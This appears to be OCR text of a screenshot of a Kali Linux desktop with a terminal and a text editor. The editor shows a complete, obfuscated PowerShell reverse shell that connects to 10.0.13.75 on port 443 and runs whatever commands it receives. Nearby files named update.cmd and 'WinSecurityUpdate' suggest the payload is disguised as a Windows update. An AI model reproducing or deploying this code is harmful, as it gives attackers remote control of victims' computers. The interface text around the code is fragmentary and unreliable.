 1 2 3 4
73% 13:31
Trash
r1
File System
Home
update.cmd
WinSecurityU
pdate
a1
File Actions Edi
(kali㉿kali)-
$ echo -n "Hi
SGkgaG93IGFyZSB5
(kali㉿kali)-
$ mousepad a1
(kali㉿kali)-
$ cd Desktop
(kali㉿kali)-
$ mousepad r1
~/Desktop/r1 - Mousepad
File Edit Search View Document Help
1 $client = NeW-OBjeCt
S""yST""Em.nEt.S""OcK""etS.T""C""P""Cli""ent("10.0.13.75",443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path
+ "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()